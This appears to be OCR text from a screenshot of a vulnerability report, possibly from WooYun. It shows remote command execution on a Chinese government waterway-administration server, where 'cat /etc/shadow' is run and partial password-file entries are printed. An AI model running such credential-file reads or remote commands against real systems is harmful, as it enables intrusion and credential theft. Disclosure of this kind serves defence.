 党政机关 证 http://zwxx.cjhy.gov.cn:8082/CHInfoPushPlat/resources/uploadImageText/201501241118151240.
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Links Microsof MSN 网站 Windows Web渗透 Hacking Website » 扩展 网银 Aa
长江航运 交通运输部长江航务管理局 WooYun.org | 提交漏洞 长江航运 zwxx.cjhy.gov.cn:8082/CH
Send
Command: cat /etc/shadow
root:$6$ Z.:16021:0:99999:7:::
bin:*:14992:0:99999:7:::
daemon:*:14992:0:99999:7:::
adm:*:14992:0:99999:7:::
lp:*:14992:0:99999:7:::
sync:*:14992:0:99999:7:::